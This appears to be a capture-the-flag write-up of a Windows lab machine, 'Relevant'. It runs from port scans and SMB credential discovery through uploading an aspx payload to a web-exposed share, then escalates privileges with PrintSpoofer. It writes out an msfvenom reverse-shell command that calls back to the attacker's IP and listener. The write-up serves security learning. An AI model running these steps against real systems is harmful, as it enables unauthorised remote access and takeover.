Any actions and or activities related to the material contained within this Website is solely your responsibility. This site contains materials that can be potentially damaging or dangerous. If you do not fully understand something on this site, then GO OUT OF HERE! Refer to the laws in your province/country before accessing, using, or in any other way utilizing these materials.These materials are for educational and research purposes only.
Summary
- SMB share has access to write
- Validate users
- Transfer payload to the SMB share
- Found SEimpersonate token is enabled
- Exploit it with PrintSpoofer
Port Scan
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
root@rhovelionz:~/THM/Relevant# nmap -A -T4 10.10.213.110
Starting Nmap 7.80 ( https://nmap.org ) at 2022-09-25 11:01 WIB
Stats: 0:01:09 elapsed; 0 hosts completed (1 up), 1 undergoing Service Scan
Service scan Timing: About 66.67% done; ETC: 12:41 (0:00:30 remaining)
Nmap scan report for 10.10.213.110
Host is up (0.11s latency).
Not shown: 997 filtered ports
PORT STATE SERVICE VERSION
135/tcp open msrpc Microsoft Windows RPC
139/tcp open netbios-ssn Microsoft Windows netbios-ssn
3389/tcp open ms-wbt-server?
| rdp-ntlm-info:
| Target_Name: RELEVANT
| NetBIOS_Domain_Name: RELEVANT
| NetBIOS_Computer_Name: RELEVANT
| DNS_Domain_Name: Relevant
| DNS_Computer_Name: Relevant
| Product_Version: 10.0.14393
|_ System_Time: 2022-09-25T07:11:01+00:00
| ssl-cert: Subject: commonName=Relevant
| Not valid before: 2020-07-24T23:16:08
|_Not valid after: 2021-01-23T23:16:08
Warning: OSScan results may be unreliable because we could not find at least 1 open and 1 closed port
Device type: general purpose
Running (JUST GUESSING): Microsoft Windows 2016|2012|2008 (91%)
OS CPE: cpe:/o:microsoft:windows_server_2016 cpe:/o:microsoft:windows_server_2012 cpe:/o:microsoft:windows_server_2008:r2
Aggressive OS guesses: Microsoft Windows Server 2016 (91%), Microsoft Windows Server 2012 (85%), Microsoft Windows Server 2012 or Windows Server 2012 R2 (85%), Microsoft Windows Server 2012 R2 (85%), Microsoft Windows Server 2008 R2 (85%)
No exact OS matches for host (test conditions non-ideal).
Network Distance: 2 hops
Service Info: OS: Windows; CPE: cpe:/o:microsoft:windows
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
PORT STATE SERVICE VERSION
80/tcp open http Microsoft IIS httpd 10.0
| http-methods:
|_ Potentially risky methods: TRACE
|_http-server-header: Microsoft-IIS/10.0
|_http-title: IIS Windows Server
135/tcp open msrpc Microsoft Windows RPC
139/tcp open netbios-ssn Microsoft Windows netbios-ssn
445/tcp open microsoft-ds Windows Server 2016 Standard Evaluation 14393 microsoft-ds
3389/tcp open ms-wbt-server Microsoft Terminal Services
| rdp-ntlm-info:
| Target_Name: RELEVANT
| NetBIOS_Domain_Name: RELEVANT
| NetBIOS_Computer_Name: RELEVANT
| DNS_Domain_Name: Relevant
| DNS_Computer_Name: Relevant
| Product_Version: 10.0.14393
|_ System_Time: 2022-09-25T07:19:15+00:00
| ssl-cert: Subject: commonName=Relevant
| Not valid before: 2020-07-24T23:16:08
|_Not valid after: 2021-01-23T23:16:08
|_ssl-date: 2020-09-19T07:19:56+00:00; 0s from scanner time.
49663/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
| http-methods:
|_ Potentially risky methods: TRACE
|_http-server-header: Microsoft-IIS/10.0
|_http-title: IIS Windows Server
49667/tcp open msrpc Microsoft Windows RPC
49669/tcp open msrpc Microsoft Windows RPC
Website
The relevant website only shows default IIS windows server’s page.

Fuzzing
Running gobuster on the website with unfortunate output.
Since it’s windows machine, we need to enumerate SMB based on nmap’s result.
Enumerating SMB

Using SMBClient to open SMB shares on the server.

It shows the nt4wrksv share enabled, the next step is to connect with nt4wrksv and find out what we can get from it.

Download the password.txt file stored in it.
The file consists of two base64 encoded credentials

After decoding the base64, it reveals credentials for Bob and Bill



Having these credentials, we can attempt to use it to the target, using psexec to check which users is valid.
Special Port

Based on nmap’s scan, we also have open port on 49663 which running Microsoft HTTPAPI httpd
Running gobuster against port 49663 to check subdirectories in it.
To validate that we are on the right path, try add passwords.txt that we found on SMB before.

It shows the same file that we found in SMB share, that means anything we put on SMB shares because we have write access, and knowing that IIS usually accept an aspx file, we need to craft it and we can download it on the webserver and gain access.
Craft the payload:
1
msfvenom -p windows/x64/shell_reverse_tcp LHOST=10.17.62.230 LPORT=1337 -f aspx -o rhovelionz.aspx
Upload it to the smb share

We need to start netcat listener and open the link on the browser, and we are in.

Escalate to Administrator

There is an exploit to abuse SeImpersonatePrivilege token that is enabled, that means token impersonation could be used to escalate to the administrator.

We will be using PrintSpoofer, download it and tranfer the exploit file via SMB share.
Executing the exploit with command with -i to interact with new process and -c cmd to run CMD after execution.